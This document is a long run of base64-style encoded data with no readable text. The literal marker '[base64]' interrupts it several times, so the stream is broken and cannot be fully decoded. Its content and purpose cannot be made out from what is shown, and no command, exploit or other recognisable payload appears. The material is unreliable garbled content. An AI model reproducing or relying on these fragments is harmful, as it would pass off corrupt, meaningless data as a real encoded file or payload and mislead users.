SKjW+V0kQgjtXJgMpjg6jmgqYl1FZnif7YfhPxL8RdB8P6D4ctprwyPhvLfCqSx61474r/Zh8X2us+ENK1KJbi5mIgjuLT7sKj/AJ6e9fZtvcbeM1MdQlUHBx9K9+xzJni/xU+H3iz/AIZ88KeGf7Kt5tQ0+eWZ/sb7dkcROM+pauH+GOla3oMV5cah4bn1vxP4ntkNreXH+rgb+8w/2a+mTq0oOPMemS6jKw65oURJnG6to/iHwf8AA6bT/tcniDxLboZ3kuPmVG/6ZivC/hj8KvHKeAL3xcdBlh8WQNJtn1Gbb5sByNoRfmFfUH2qUjIIpouroHI5AosCZ5b4At5f+GV/FUX9lXlpqHkyJPHcJ8zybuwrH8eaPqGofDD4UwwxXHnW9zavJ5afvE9fpXtE+r3IGCob8Kr/ANszj/lmv5CiwJli8gTRVns4dRvNQWSQO8l4+5k9hWPiUUT3omkZnbBJzVc3oz9+ktBErSlAd1U5b8LkhfxpZb1MHPNUJtQhGQRmmhEs+q3HlsFRHB9q5q7vn8woEKk+grROp20BO3cCOxpw8QQOCTCgPqRWnQtHKTXkiyY2SM2fStrU5X1Cyt1jLKQPmFakWo2TksBGz/SqodHkfcvU8YrJ7GsSrZWnlc96K00RdvAorlbZukenxfF/RmDbpFC9xmtrT/Flrqlk1xbtlO1fCHgbxFf+L/E1vpRtbiBJGG+RgQK+sIHstA0pbCCQ741AZvWvSZ5aE8UeJTG0zxIXcn8q4qXxBd3zqC+zFP8AEN3MYmMDfO1cOLm9F1iRsVJokddHeiAn5s81ZS+WYck/nXN2uXJ3vmtCMAdDSuaG/bhG/jP51fSML0Y1zsDFehq3HcyL/EaLgbiuV/ip63BH8VYyXrdzUsd2DnJpAbSXYHU0/wC3L61lxTKRyanBjI5NIDQS6V+9PGGzzWdGmKmVmWgk6Xw7o5v51J+7XqmlQx6fAsY64rhvCM6QWiMRyQK7KynWXmuabOylC6uayS56U/OagiHFTAYrNM6LD1XNNZMCnx9DQx4NDGRCPcM+lM3Y4qYNtBFZ9xNsc1PMNXZb25BIqrPAJcgjNWLeXchoxtYmjmJcWcZq0P2Kd2xxnpWT/aibs7a7fVdOF5G/GTXmuqI1ldMhHArenUOSdM1l1ePPSpk1WHHWucEwIzUbSkGug5To5NRjIOCKpTayiAjIrHNz2JNNeFLlDg80FXLcmuBQdpzVNb97pyCh/CoLbTWSQknIrbsFjXjaM0Bcgi0cNy0n4VaSwtYxhyTVloJCSUxSeTIBgoDQZkX2OxPYmomsLTsKbOk0ZJCcUyO4P8a4NA7sf/[base64]/EN5qXinSWum815LkEJ2C5r9GvDEwk0+1J+6kKgDt0o3R0V7017hwkd0tixRxgjqKl/t+DGKZ8WdEWNILuz1CO01SU7I4pPlWZvSvnXxV478b+FSV1Dw/NGo/5ap8w/SuScdz1MPVk6aufQN7rEIhckj61wmt+MLayjd3k5Hoea8If4ueINfPlQfIO6g813ngn4Wa/4miW9vIZCrHP704FckYO51c0Wrs2dM1e68WXTJbq8cBPLnvXpmhaMdOtRHbx+ZMf4gOas+HvAFloECTXN3Faxxj5wDW14X+IHhx/Eh0m2w8rcLL2rflMKtZqOhzFz8GbXW7r+0dXcu4OVjr5U/a2gj0zxZb2dtxbhMha/QHV7Mqrk5+UkfWvgP9rFPP8AGsvH+rx/OuyCsjwZyc3dnz+ZTEOOuK7/AOC2rtDqZiJ+VjXEXMA4YdxW58PCbLW4QP4jSOmhzHrfxat/Mt4LkdAOTXmlsGBL578V7D8RbYS+Dnf+LaK8z8MaJJqgijHPzAUoHZU2Ppr4Wa9LP4btBINp8sV6Ja34IHJPFUfhV8JJrjRbWOSTysIORXoKfBa4if8Ad6gBx3r0Kex8/U+JnNx3e05Bx9atresRncDWTrWmXfh+6MN0Me9V7a6DyYVq1ON7nQLev2xT0u5CeuKy0lK5yakF2qg80CRuW87H+ImrYl45Nc1b6mFPWrB1MsODQao2ZL3aDzTEv+TzWOLovnJoEvpQBvC8Dd6UXZHesi1fJ5NXSygdaALqXXvUi3Ax1rLVh2NOL8HmgDS8/[base64]/xqWgvZC33grWdO8Pf2pPGVhJ4A7CuZS7MmSxI+nevYPEPj6XXPEVvo2n2Tz6PH+7lO39axfHnwdtdL0yfWtP1RY7dF3PAx5U0jPU82bUHOdoO1fvcdK6DTPB+oa7ok+rWTLJBB/rQeorZ8Ma34cTwnb6faxre61eyBWJTJXmu+060fStai8M21xHGbyEGREXocd6AseFwpNcRy7UfCHB+WpreK5e3d7eB5FXq6qTivQ5/GUfh3SNX08aHLcT7yDN5PSrHwmvUf4c+I51CmTJK71+6fSmVseYmK8TH7qUBhzhDzRZ6df3hmWGymlO0n7hr3u3vY/+Ed8KM0cP2q6kCPlB8wzTtGvJIviT4mtESMW1vaFlVVHBpC57HhOlaPe65b3k9nbu5tx8yDggVdtvBGv6l5uy0lHlx+ZuJ6gV3XwVmFzqXik3ZVASVbbwAM16Xqn2bTrC6W0PH2Jjv3e1VoVc+crTwdqs/hu71jcq2tsdr7/XNc5bXhk3Rkhtx42V7J8P720Pwf1+fV/MksFujuVep5rxPU2gv/EM/wDwj9vOYmb91GByOKLhc6zw74R1bxBcizt7fhhu3k9q5/xJZah4b1G4sLpSsitzg8kV63okr/[base64]/iXhF2SR7fLf8AHdXgvx28XR654qniggWCC0BTfEwLP+poKSOIDrjrSFo8HOKx/tL/AO1TWnbHJNAFiaKNmZiQapmOFkYHjNMZ42yMtUTTxwodwJoNEUb5hYL+6fmr3hq8lubjErZHvVZJra7bBTpW1pttFGwZABUFJm0ABRQpyKKwsbpl7SLXTbCF7xbOC3ZvuOqgGqd9qFtcF90o45J9asa9oZubRVsJd6R/w5rzHW4tU06V42Q/NXezz4mtq2vbiQhG1elcJq2vy/aWcNgLV+KRnV2duemDWbcWInVs4JzUm6Qtl4klkb7xrpbDX0CfO361x8OlNEasfYJMZDGsdRHdQ6/Gx4YVfi1ASjgivOoVkiONxrRt76aNfvGgDulmPrT0udp61ycOsvt5PNWI9UJ6mrQHXRXygdasLqCetcrDfBh1qyt0MUAdTFe8feqdb7APzVyaXjZ4NSretik9gPZPAsxvbcZORXoGnxYOK8/+FEe/Sw5r0u0jwpNcDep3U9i7GamBzTIk4qTGKqJqPjHBoYUitimvJwaJAMJ+asnUziQYq/[base64]/NeP/ALQHjW10OwWFZdrNHlsGu4+IXxC0rwPoUtxdSgS4OxAeSa+D/jV8S7nWpZtSvSytcHbbw5/pXFWrxhoeph8O5ayMLxd8SZLy4O3KZOI1xyai0jQZtUt3uL7cZ2GUDDis/wAC+Cp9Snj1TVVLO5+SPsK+kfhV8Ok8VakqSjNpbYMhA/SvJcuZnvuCo0rI8FvfhL4jnvdP1G3shFaCVHkuW+XADV9h2Hxg8F+GNCtEvddjmnRVV1Hzc1r/ABG8LxN4O1S1tolW2hgYqB14Ffnxfr9n80n7yyHg1p7T2cNT6zh/I4Zp8Z6r+038ZpvHPiTTj4duVFlYHcjMMFq3/hv8bfMtIoNZUSwum2RJOc1813N3LPOHIwo6Cp7DXZIJfnRnUcfSuZ4lS0Pv63CeGpU7QWp9maZ8NfAGr6nHr2iB92c/Zg3H5Vu+IPGf9nf6M9vNBEgwqLwMV8haJ42vdJYz6fqE1uV52A8Vd1/4ueItWsistzv7Fj1q41UfNz4Uk9Ue2+IfiLpy27xNdhd3WNnya8zf4r23hvUvtduhkkU/Ltrxy+1ma5cnazM3VyazZjdlS25sdiaHWR0x4ZjyWZ+m/wAJfiTY/FjwJDqkDj7Si7Jo+4NfMf7T/gWb+357uRP3TYxXK/sf/Et/A3j2PR7yUjTtUPl7WPCua+lf2m9Lhk8LNdOFZ/MEaN7V1qa5Ln5vjsreEryhJH5+ajo6wRHHBFTeE4pIpftBHyrIOa6Pxnax2ttIVHzYrN+Ha/a4Xjk5HmcVnznDTpnrPi6ff4TnVzn5BiqPwI0xdS1eG1iG6RnG72qbxafL8NHzD6V6F+x34TjuLy/1JxuZWGytaZGL9xaH2H4O0pdO06NcYworoI/mYmoIEEFuqj0qZflWvTgtD5ZzbbZzvjzQIde0iaPaPMRdyn3r54FwbS6khc7ZI2xg19RErIxU/jXiXxX+HM1nqZ1a1B8iTqFqyTkhrAxw2TVuzne6zgVV0/TrcJl+TV6OdLfKxigB5+XgVasyD1NU1Unk1Mh2jrQWaEjqoqJLgDvVF5j60sSl880Aacd2RnAp/wBokPaqEJ2nrVtZFA60AXIJyOtSPOTnArNNwB0amG8/2qANHzZMHFMFwwPzCqAunP8AFT45gc7jQSy2blieBSmaQjk1UMg/hNBlb+9QQWBO6nrVmK6yOaog5QnNNWcLnmr5gNB5c5waarZPWqUd0GzQZzng0cwF4lvWmecU71T+0P60wyMeppXAu/bz606O9JrPAz1pwk2A0XA1Uuwe9OacY61ji5waGvSB3ouBfecc80zz/esw3ZY96lWXI5ouCLhcGgOFFUTPikNxxRcotm+CnArs9G1DW9QtY5bXUY7SK37b9ted78mt620bRLi282XVjCcfPH/dpgfRM41C2+FcF7Fc28N+7fPcIRzXkPxAN3o9hAYtf/[base64]/FnT7bxJ4bs7ebFlpJAkfHU5r1rwjr/hTxVqmt6lot0ZNQmtT5ik18rP4w8PuWU6CsgLZ3l+TXd/Cn4m+GvDl1qUlxpo09ri3ZEKmgPZ3LPw30bVNW1XxAbEoEWf590mAVzXq3jeeKzS2hhe3kQ24iuEjkycHrXi/wl8T6Lp39s3+paq1stxJhLZOrDNdefjB4C0TUI0jtzcuzAF5Oc5qbmvIdYlr4f0CbTfBS2jtZ6yvnkl+nrXhvieeLwt481Ox0WT7LslMaM38Nem698RvB2p/E/w7qUd3tigh5x0T2rx/xndaT4j+Ierzi/WG0eQsJgKLhyHqXwgTWLvxfaQajfw6hbtkmNnD5FP8e20uo+JddtpvEMelWdmd1rbiTGGrzz4aax4c8DeLYtZuPEDTw2xw0cYzmk8SX/hLxL8QbjX7nU5DpEz73gC/NVBYzfAOpSXPxM0xL6X7efOxLI/zbvSvpKLRFshrOp5862umMUECJgqRXz74K1TwZ4f+KqalFeSNpSfvAXH3a7Lx/wDtBeGL60ksNL+2SSpcebFMjbVJoCx6R4fuH8Qx6fFfRDTbK2Y7LS9H7yc/Wvnz46eH7zRPFE1zNZxWFvOx8mGA8gf3q9O8Q/E7Q9SufBUra0ieU6m6Q9f93NeQ/tA+KrbxN8Rbu6tLxryyjAWBkPyr/s0FWOFkvwhwaR9twuQawLq/[base64]/wAsngikjiK9a686eshOVFVbjSMA7VqQ0MBZ1i9anivgQeKnl0xucrWfPC0OcCncLF2K7G/rViG9BVhWPtYLn1pqOwYDPU1m3oI+nvhcuPDls3qK9EshlWrgfhqmzwtZn2Fd7ZNhTXnNno0l7pejqQmoYzUma3gaC1C560/NROaJgRsvyiqN3wrCtBvuis2653Vgy4lDT5tt4wregYZzXIwT+XqDCuls5tyg0os3aNEnOaiIPNOjOakK8GqMmjI1awW8t3VhnIrybWdNOnXbjbhSa9pdMgiuR8YaILm2eRR8wFdFOVjlqRujzMlGU8Csu/0iC8VtwG6pfPZJXjYbWBxzSmcCu1anlzjZnE6t4Oa33SxZPtXPxXVxptxghgPevU/[base64]/[base64]/tvUlhXz8lyPU/[base64]/F6bxJ4P0lbwmExRgSRt/EwHWvS7SP4fD4XR65FpEAmZMNkAEMK+RPHWtz+M9caS2j8m1jOwIPu49a9NH4RnmLhUrSMTX9Wk8R3BigjYRnvXV/D7wpJYWpdxjLZy1P8PeHLa0AkmmXaO1V/GfjlLKH7HZNtA4JWtEfFOoobGv4xvf7bubfQ7RhPLKwDGM5r7W/Zv+H0PhXwjBH5YV2UFyR3r5h/Y/8AhjL4s1k6zd2biKNuGlH+NfoDa6PDpFmkEQG3HavSpQ7ng4yvzuyIWb5wuas7flqjybjA7VpBfkrtWiPI5SsE2g+pqrqFst9bPE43AjGDVqXg4pkZ+f60wPCPGHhOXwlfMwUmzkPDf3awA/V15FfSWtaDb69YSWd0gZHGASOleC+KfC1x4SvmtpVLW5P7uTHUUwMyOXzFyD+FN+0HdgmokbywQvU0xzt5J5pFIuhlAyTmnRSFM45FZ6y5HBqeKfAIoGXxKAKPODKRmqBuBzzQJRjrQBaaUKM5pFlWQdaqNKrDGaFkWME5oAvrIqjrUizL61k/bVPApRc0AbKyrg0hl96zY5Sw60vmEd6ALzTkAjNNV+DzVIzHmnxS8GlYnlLMUhRjk09ZS7HDcVRhElxKwHQVat7eS4kMUSlm+lLnSHykr3G3gc0R3AOc1Ybw5qSA7rSbH+7VSa0ubbIa0mz/ALtHtIlKOhKZxjrUX2nnrVAX+4HCEfWoUumZjkYquZC5Gavn+9NM1UfOPrSGY+tBBeEwFSC6UCslpyM81Cbk55agDaadG6GmEk9GFYxnAHDUw3rL0agDbw394VHe2cqwB5HjiQ9GkbANR6TdK9ynmHI7g14/4p1XWPGniHWNEuYZIYtPuvMTy3+6o6VYHsw0aQemajn0yeBd/wAmxeXYuBtHrXmvw9udX8YaL4/kjkfzfIWGC4Y/cYdQK81+HV9qK6P41uNe1l5pBZNawpKesm7+Ggs+ircS3OcReaPWt628OrKEjKmKSUfIT0rzZ765s/[base64]/aVd8jTHcuaVGtfc5sRltOOxn22loI7USeYs90vBxWbDodyb2aKWNwiMTuPU11c0ct/faSlq28Qp5jEfwirLahD/aCzbjJ5sbL04BrZ1uUxp5fTnoctYeHrMRPtfcyrhS3WrEng6K8njht5n8843IaYlukqOhcgggKw7810ulaHNZeI7KSacvvwePSub6yz05ZTS5DnbbwdavLeqskitaDMme1RyeDrFNPgunmYRXTbF9TXS399c6deatILMrbXEuzcw+9Wdd2l3G+lu2Ht9+Y4h0U0vrLL/smkqZk2/wAPohqQsTK/mkb157UqeEFisLq4LuYIJPLIPrXRT3+oW2pS6iLMziKPazgYAqhdS3p02SZVaKGSQO8WKcMRYwllVKVO5g/8IZAYWu5Yz5JxtIqwnhbSol+aRp92PkYfdrrsi40eSFozsIG1gcYrO0LT7eKGXULvPkW5O/B+9TliLsmlllPkOVk8GzLfyK7iO1Q8sKvjwhaJHGryuFmbAcVtwF59HEMSGSS6k4J7Ctm+8PtaLYtcXaxrFj92aft5mcMuppnm+seGRpSzCKYuEfbk1z/n8Y612vjfzrfRNQl8v908u/zK8n/tZ/73612wk2tT5vFUVCo0j0vSz/oaUVm+EblptPHmNk+9FFjisMgnYKcmpFvNmeaoRygA804Mr967LnBY1IroSfxVdhnAGM1kWwC1ZQ88GpKSNiD5zmpmiypxVO0lAGM1owsH71JSKgiPOaTyRzxV14wAcVEhwTSGUJkZM7ar+Y/cVrbFcmoZIQueKLDMiYFs1TkshIDnFbb2ob2qrLbMmfSlYZivYDbjFVv7PxMnHetop81OWEGZD6Gpa0YI968A/u/DdovcKK7S1fFcR4HbGjwDsAK7K2avOserTXumlEakzUETVLWkAFzxUMh61JioJDjNOYDWfiqM5zuq0TwKz525Nc7NInNzy+XqR5rpdNk3IpFcfqDldTNdbofzQpURep0taG7DwKl6imAYHFSLWplYTbVO9txLGykZBq/jiopE3A007GLR4n8QvDrafP8AbIUwhPOBXHGUuoIr3/XNITUrOWCRc5HGa8H8QaTPol/JAQdpPBrupS0OCpArNcbBgc0yDUXSQqw4qt5nkj5uWp6p5qZ710rU5krGrHdW9zGVfH41gat4btpyzwgK/qKfPbSwc5qudTNtwxzQMqaffXOiS4kLeUD+det/D/wV/wAJsRqFzB5NqhGAwxuqn8OfAH/Cbypd3cYWyjIJBHWverHTYrK2WGBRDBHwqKOtbJXIG2llBYW4jjUKAO1RxybZDirUqbc1SPyual7Act42lnlsbiKMneRxj0r4m+LhSTxJLaWzb5APncdjX2f471ZNG0C/u5D8yqcGvirTrCXxh4zkEJLNNJkk/WvKqnqYc9H+CfgaLTxHeTKN0mOor6k0a3it7VAijdjrivLfDXhtrMQwKMCIAV7DoWmtFbqz85Fa0KT6jxNdpWLsK5TpVtIxikEQXtUinFdh5W4JECTkcVUuLCJkcKvJq4LhTxUVxIsKlj25rFnRg6c6tZQR8S/tvauWutP0rdu8vkivluwg8yN/4e1e4/tG60PFfjnUZkbetuxUCvIhbBY+flPWvk8R8Z/YfDWGVHBLn8iDw5bzXWtWtrGGPmzKmfxr7i8b+CrvWPhlbaXCnmXNvACpA56V8rfBq1i1P4iaJZumVaYMT+Nfo5FY20Nq+xOQm3n6V3UYqVM+M4mzD6njI2PzD1PTdQbV5LWeNxcRt5be1dP4f8FwQPulXfnG7NdZ4r0Wa08c6xcSD5DcHHHuaw/EOti0gkSBtrHuK8iSam7HuPOHWwcbEfiXUYtSsRo1vN5GmQnMmDgMa8q1vxBb2heC2QLBFxkdSatajNfardRaVp5+adsA+pNeweG/2T7m+0iJZ5C15IA0me1elSpykj8Uzeq1UlOR5L8OfBWufEC/JtVdbcHk44xX1r8PP2UfDttZx3eq2gvLs8kSdK9D+Ffwis/[base64]/A954WnZ4UM1uejAdK49ZBMD69wa+srqygvoGguYxIjDGSK8k8cfBmS2aS+0wZQ/[base64]/l4O2vT9N8O6dpcQSK3Xjvjmr6gKMAYFSKy965TeyQ1VhOR5Q/Ko5bC2mzmJfyqZmA70scvWkbxSsc1qfw60bVFbzLVAxH3lGDXA+IPgiQXbTrlk9EYZFezfepyIMGldkWPlHVPDOraC7JdW7bR/GBxWKxlYnBr671DS7bUYWjuIUkU+orxzx98I5FL3Olcd9lXGbWhhOknqeRDdzubmiRMRbs80y8trmxnKTKVIqJp1K4NbHNsJ5tN8yoWkUZwaQOMVYGjY3KpcIzEgA9q5+y8M6nL8Q9X1mKS3i0i7RUcu3zlgKttKQxwavrbQ2FtNd6hdi0gjTe4/iZasDM8H+FNS8JeG/FuhFkvEv598E8bYyGrj1+CniEXWlNC9mbOK9SWSHf8AOa9J0e50fxBDaNaaozSXUTTQJ04Ws2PxJ4bur+2gXXQbuZ2jMUf3gy0ARaf4alh8Fy6BqEqW5bUGvAUOeAeK9dstVtX1GO6ecMVtljEhPJavNIJLS80qbVLafzbKEtHJM/bBrW8NRpqULapBKt5ZEAR7em7Nc84Jnq4Go4vQ7UatZJrF7fMyN5sYQxscZrB1LxbBb3+1baNzGu0bRng1oat4et4dKtnuI1OoXR2iGJuRWNp3htRc3Ujp/qF+YMa4nyo9mo8RfmgXNL1+xvrtiYgJAhVQeOtamkalHY6WtrcIkjAltnbqapW+mWv9l/bo4o5JQuQAehpk/ha41PTnm/1MqYLlT0FC5Wel/tCpc8h48U2tkjpcbGndhiUDpViO/tL6GQTrGkq/Mrj+KsuLw3ps1r5jDzJF/h3dasappunaPcpG0bDdGrDLd6G4U2csHXrozbrxZHoE4NodzOdkmB0Fa2ialbRyTXE1xEbdkOxM8gmmzaRYjRba8kjjj+0zFCG5OKzv+ELSwjurwL59oBlVzVOUJIShXpyNNbZJLjaLmBUjTcrk4ya0U10yPpUvmx+bE5EpB7ViDwzY3/2UOWMsoLKqN0qK08JWdxaxzxXDqwcq656YqOWJ2yq1tmbmq69HfEN9o84Rzk+V2IpU8QJLbPF5kMEYbKFjkrTY/DdukKzkA2IQ7pB1zWVZ+FLa4lkKKZAw3Rhj1o5Ile1rctjYvPEsd1ZXtsl8iRuowAfvEVBZ+JJDE8MhijXYFO7+dVNQ0mx0xrGF7dWkf/XKB909qhsdIi1i8ltnQR4yc+oFZe4hqFf2dixPrtrJbS2ktwVlPBKdKvTXtnB4et9HM6wozbpJjySKz7OysZ5fssojjDtgOepxUWoWdtIEt1h2y+b5Zdm4I9aPcYo08RGFypL4wPh7yCsgdi2CQO1WtU8dRXv2e/M4cQDOKZbeHrK4lW1u8FipP0rMg8Dw/ZZnhy8O4gg1roecvb+8effEP4otqcFxEi4XJwa8Yg8Q3b3R2yZGa3/iBbva61dwK21FcjbXNWlsrMAow3c10Q2Pm6/[base64]/wBWK86561P4TSiarUfNU4TVyKlexMh5HFU5upq72NU5xjNFwiQ4GOtULjGWq2X4rOuZMbqzbNoo5O/OdRNdf4ebEK5ri7ht2on611+jNthWsYvU73H3To0fIqVSMVRhfrVqNuK6ThJwc0hHWkU8U7qKAKsiZzXFeOvCi6paPLGv7xRniu7K1DJEHVlIyDxRGbizGcbnyrPE6TPFL8rqcc1LbMYxgnNd98UPAzwO19ar8vUgV5jHO4zuzkda9CnUuefONjYkulMZ80DaO9b/AID8AnxbqKSNFiyQ5ZyOtc5o1t/a95FbgHZ/FmvbfBviCz8M2htpECQr6DrXRcyO80+wt9JtEtrSJYYUGAqjFWweKgsL+z1eIS2sqv3255FT45xWymibEcx4NU36mrk3Sqj8HJ6ZqJO5MNz5+/af8TnSNFFhE+JJjyBXG/s/+BirnVJ0+ZhkZqH9onzNe+JVpaKS0W8DFe5fDzw6ljpFtCi7cKM15U9Z2PVj7lO50ug6EJZRKw+Uc11gURgKvAFLYwLDahQMYpGPWvSpqyPOnJybFzxTGbg0hbg1GWoZgNX5CM9Sa5P4p+JV8PeDtRvC+1ihROa6aaU5JHYYr5v/AGpfGXlQW2hxyYz8z81yVpckGz67hvDxxGOhc+Zbwtd3dzNMcmRyST9a5PWgEvZAh4wBXZyywTKea5vU7CNpmZTmvlZ+87s/sHAunSwyikeh/staFJqnxS06QLkW+ST6V9+zqYzIPQV8h/sRaZ5/iLWLwjPkrwa+uLqVmEhHcV7dCnakfzxxbjVVzBRPhP4z+ORYeLtbtI1yRJg4rxbUfERvFKhX5Nd38X7Rj8SfEO9WIabjg1xkejEZPlOf+AmvMdB87Z+g5TDBSwkVOQng4OPFek3Dj92lwhJ/4FX6X6PpkCwRSRrgPGp6eor88fCXh/UJNWstljMI/NU52Hsa/SPw7Fv02y8wFcQpkfhXr4WGh+ecWxwyT9l1LtpahFHGanZNtTxIo6U548ivTsfkJSBw1NvBuTmrCwZNVdRbYuKgoqWcXlsdgyavQL8xLjB+lR6XHGnzPIDVq51FIuIohJU+0SLVNyIyPm46VKkaEcisLUvFZsFLNacD0rGj+LWnwsVmtnBFJVoh7GR3cKFM7AWzUOoN/ZtuZ5n2g9ia4W9+NFirKtjAxb+LNZ+pa/eeJcPKxSI/wg1v7RdDH2b6mxqfxFuFZoLKLf23VUg1nVLzIklIyOmaqWGmqwGEwP71effEj4s2unebpOifvbvbskuP7lCdxWMLxneGXxHeHP8AFWOj7qzrG7e4XfK29z1Jq6kw6YpAtCalDEdDSKCwyKQkDNZjH+YfWjzD61CWpC2KpbAKwOcg0+OXr61WM/J55qazDXMywxKXlY4CilzWCMWywoaQhVyWPQCvQ/Afwwm1d1uNQQx2452nvWz8P/[base64]/xRfw9ga0i+hy1KavdGWQV5zURk+brUfmErjNRlSe9bHGWd4Ncz4/in1Px/olrFeLHa31sRg/dyOua3ctTPEXhbTfE8mk3hv5LSfTgRHHAP61qhFP4Z2ItvjALFpQbex0+SUoOyuv/ANavKPD2i6fo/wAVdW1C0lN/p2mTNM8hyvzHjaufrXuOh6ZpGl+LJfEFnM9vfSQG3nVz8riuWu/hj4fubS7S+1S6lM7ZHlNtVec0wOg+FN5pWieE/FFnqdjNAYS9xc/aG+Rg/KkV6H8IZNH0j4cQy6LcxahGJWmO1uIiT0rz/[base64]/4WVb3uySWRvMRAmcdqmdJs58LjIwep3F7bSTIlnCYzDp6G5f/[base64]/2rZ5bOhIJZf50TeNrW0kdS7Hzn3lm5rSMJWI+swtc655m0y3KyO8i3g/dsecqKk8MpJDqdqskZTzIXKse4rnX8d6VIlqZCWFqhVI/UGkT4j2EU6SJ5m5YjGseM4BrB0pXOlZhTjA1Lqxl8kXTW5ESynacdeetWbeJ57q5gupFLEKFyOgNYD/ABI+0W0cDv5dvF91ccn61z/if4ihLK4uI5NtzJgBlHIxS9nIKmbwlT5UehWWmX0GuLIHDEQMQRUGpmSx8N2ztJh2kZjivNvD/wAdodPsHku5i86RsmTXOyfHew1W0mhkcnG4LXQotHC8wpclranl/jjXm1XxBfFAeXPNT+F9LZwGlPX1rHgYahqVy4Xq2a6a1lFqFBOK6IU3Y+Mqz5ptnpeny7dN8tTxjGBRVDRjL/Z3mypgUV0ezZycxg2kiyDg5rRtztFcJpGoXER+cE/[base64]/8NU5hyaufw1UnoCKM6XjNZN7Jgmta4/irn9QkwTzWbN6ZzU04OrMoPSuy0lsQLXnGn3JuNanyc4r0DS3/dIKwjudkn7pvwN71diPFZ9uavRdK60cD3LKd6ep4qNDTqBCP0qI9KlIqMjrUAZ2p6emo2skTjOR3r5/8b+FpNF1B2VCI2NfRpGK5vxl4bj1uwkwoLgccVtTdjmqQufMLazLoF8kwY4U7mA9K9R0XXINe09bmKRZFYfMAeledeI7BLaS4hlX95Gdpz6V51beIr/wlqxu7J2aBT80WeCK63I4+U+mNO1y60W68yCVoh7fdNdx4b+KcFyzQ6gnlyDo46GvF/BXxH0jx7YvGjrbXEfWFzg16F4X8LwTfvZCGVqz9oaqldHr1jqFnqluJIpVcHoM81HfxrHE2Dn2rmbTRobDZ9mLIQexrSl1OSEFZsbcfeFae00IVBp3Pmj4hQLN8YLRD/eB/WvpLQbMW1svGOBXkfiHwaNR+IcOoxjftxj869bt7hlQKPSsVvc0mmo2N2CbjFOY9apWjHbzVgtxXWnocYFqjJoLU0ng1RKIiRzXG+Nfhx4e8ZbjqtikzYxvHWutZuTUTpuJrOcbnpYLEzwk+enufLviz9kuQebP4avjGDyIJea8U8R/DvxJ4dEw1DS5FEPBlQZBr9DIYxE27sKj1TQbbUEy1tHLHIPmDrmuCeGhLofouD40xFFKEmeL/si+E/7A+HJvpE2XN9IxbIwcV7j5GR7Uml6HDpdmEiRY0XoqjAFWMYrqpx5I2Pg8fj3jcRKs+pyl78M/D9/cPPPpdtJK5yXZASabF8L/AA9F93S7Uf8AbMV1uDSqpY1tZChmeJguWMtDHsfCml2AxDZQJjpiMVrxoka4AwPapfL4qIjBq4pI8/EY2rXdpslRsVLvGKrL3pC5FByErXCpms7U51aCbjoKkkYknHNQXEbNbzcfw1L2N4alHSpvNU9a0dpFUdLi8pDV8HdXE9z06S0MzUow8bgjNee+ILBBk7R19K9F1EYBFcN4oO2M1BozjRZokhwBnNdloFsRABL096w9I0trufziDsWuP+Kfxwt/D8baJo6Ce/YbZJV/5Z10U9EeZO7Zp/Fj4nR2cT6PpEn708SSqeleRadCkjM0pLSMcsxPWudi1iW4kaWRXZmOWY9zVldUZvuKwFdBkdpZ+Wgwpq/CitXEQ6o8YzzVyDxGyAjmoA7KOdEyhqF9jMTmuetdcWUksa0ra7S4Jw1BJPPz0fGKi81SCA5zUjxJLna31rpfB3w3vfFcuFUx2veSqBHOaNol/wCIL1beyiZ2J5bHAr6F+Hnwqs/[base64]/bfh+WeNd09qd6+uK1iKWqPmgKB/DQdvPFW2U4Py1WbcD92upbHA9xhV/I6VebTI0tvNvLryYtm/wD4CKrZPl4rA8c/a31Xw04uXjtrgNbMB0q0I6DQrnQfEllZ3VncTL9pl8qKAr85NV59X8JC/wDscurfvhN5H2fb83mZxWd4H8NPY/FnQtFt7gLaQlrkY9q811Pw/p1t8bNQ1a08y+tLV3upvN+X94swY4/KmB7TBp2n39vfXNncHyrRmFy5H3NvtWv4D0O31zSrzWLK8S9tkDL8g53emO1c98G9SiW/19by1Fqt7/xMGknfMYRz8oxXUfDu5ufD1p4qsjbw+RcXxMc0HEZVh/DWdb4T08BT5pHZv4U0mXSbbUGs0+1uFymegNZ8fha0u1uJfKhCox2jp0rd0d/KvNFaREW2lgIwWzkioorV7nS7qFGCTGVnBx2ryY1GfXfUqajuc9N4DspZtOf7KrtdEqOeBVmXwLZiG4S4EZ8nJVQuc4re8OzXOsT6evk4isd2SeNxpmjytNa3dyEYnzXUhunWrdRoh4Omlucy/hjS2tWJs1H7vc23tVtfA1lBaRny41SZcoO5q5EWutP1edQuwoFUA+9bqac1zf6TcmIpbpa4GT/FU883EueEpQimcZPpejWMcUUdohiQsJRjnNJBpdhq0TQw2wAZ9uAOlSXyRwPdtMAQ8jbvbmn+HIi+rQCJWbEvKr3Fc9Oc+Y9P6nh/q/MyeHwJbaShkmjia3C52Z5zWd9hspkUPp8R3A+5FdTrkfm34iB2SIN7o/TFYe5ruZpIIgrbWYlegAq3UkZUcBQdO5RvfAWl+VBO0TYlj3BF4qWDwPpupQ3aLCIYIoQwZuSa6C/mke1sNi+YTaEAUhPkS2/[base64]/TtReFVBi6Yrwy38MmKUlEGAeOK+s/HmlW19ZajHHKTuG7rXh39lYeQJghTg10wVz53G01CT5TnNO0uOAl2UKe9XLOw/tLUREg+UelaUujyMpK/pWloVkLJDMRlh7V10zwnodFBpc0dnH5Onxyj/npPN8v5UUot/P/exWFxL/[base64]/dOgtWzitSLoayLM8iteD7tI1JSOKrSjrVrsaryjg/SgDFuWILVyWvXvkW0zk4wDXXXoAya8v+J96bDRZ3BxxWM3Y66Cuc74LuBNqF5JnIZq9S02bKDB7V4v8ADmcvbCQ9WOa9X0iUlBzXNCWp0yWh2Vo+6MGtCFsVkWEmOPWtKNq7Ezjki6jU9agjaplPFWZj6QrxSg5ooGiFl61EQatFetRlKEK2h4t8c/h/Nq2nPqWlrsuIRudFH3xXy2+qw3bywzp5Mykq6txX6CXVusiMrKGU8EH0r5l/aE+AYljm1vRF8uQ8uiDrVnM0rngWj+GJ9Q8Y6VDpUxhmMyufLP8ADX3todiLSzgiHVEAJ96+Xv2UvAtzea5e6xfqStq3lJuHevrSG38oUFxLMY4qvfgGM5GasxjAqvenKGoNzk7Jsa4FPUg11dslcbbvt8VwJ/[base64]/U9ilsVb5VcE15n8R7xdL0e4unOEj716XcKTGRXjXx8kI8A6mF4I70i3seHeLf2iLjVbB9H8NF7a26SXn8X4VyGn/wCkfvZjumk+/IfvGuS0W3SJDgYBNdfpoGwVvA8+Vrm7YRIzYxke9dNY2cG0bkT8qxNIgDAGujiRETqa3ick9yY6Zayn/UJSPotoy/6hansk3A1YMR55NWZmDPoNuQfLUKapR6DLvOyTJ9q6u2smvJhDG